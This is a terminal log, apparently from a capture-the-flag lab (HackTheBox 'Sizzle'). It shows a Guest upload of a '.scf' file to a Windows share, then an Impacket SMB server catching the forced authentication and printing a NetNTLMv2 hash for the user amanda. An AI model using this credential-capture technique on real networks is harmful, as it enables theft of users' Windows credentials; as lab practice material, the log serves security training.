 ❯ smbclient "//10.10.10.103/Department Shares/" -U 'Guest%'
Try "help" to get a list of possible commands.
smb: \> cd Users/Public
smb: \Users\Public\> put file.scf
putting file file.scf as \Users\Public\file.scf (0,3 kb/s) (average 0,3 kb/s)
smb: \Users\Public\>
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.103,51154)
[*] AUTHENTICATE_MESSAGE (HTB\amanda,SIZZLE)
[*] User SIZZLE\amanda authenticated successfully
[*] amanda::HTB:aaaaaaaaaaaaaaaa:7871be29839c82c2f428f28601650bc1:010100000000000080f4e1475e62db010799181f9072d2
b80000000001001000750048004d0071006300700046004a0003001000750048004d0071006300700046004a000200100078004b005a0064
006c004900710056000400100078004b005a0064006c004900710056000700080080f4e1475e62db0106000400020000000800300030000​0
000000000001000000002000009dc294a67805b245f3e084249f2dd2ff0e146e9374a7637b3a13c0c126dfd8090a00100000000000000000
0000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003500000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)